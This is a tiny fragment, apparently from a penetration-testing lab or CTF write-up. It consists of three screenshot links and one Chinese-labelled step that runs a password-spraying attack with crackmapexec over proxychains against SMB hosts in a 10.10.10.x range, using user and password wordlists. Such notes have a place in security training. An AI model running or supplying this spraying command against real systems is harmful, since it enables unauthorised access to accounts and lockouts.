 进行密码喷射:proxychains crackmapexec smb 10.10.10.8-20 -u user.txt -p passwd.txt